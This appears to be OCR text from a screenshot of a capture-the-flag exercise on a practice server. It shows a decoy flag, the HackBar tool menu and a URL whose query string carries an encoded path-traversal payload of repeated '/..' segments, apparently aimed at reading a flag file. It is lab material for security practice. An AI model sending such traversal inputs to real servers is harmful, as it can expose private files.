 不安全 f0859d68-aed8-46...
flag
BACK
LINECTF{this_is_not_flag}
HackBar 元素 控制台 源代码 Cookie Editor CSS 概述 2 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://f0859d68-aed8-468f-ac78-1da7037b3c48.node4.buuoj.cn:81/view?
67eb9cc01b6d566e811945ab5b376ac5=flag;%2f%2e%2e;%2f%2e%2e;%2f%2e%2e;%2f%2e%2e;%2f%2e%
2e;%2f%2e%2e;%2f%2e%2e;%2f%2e%2e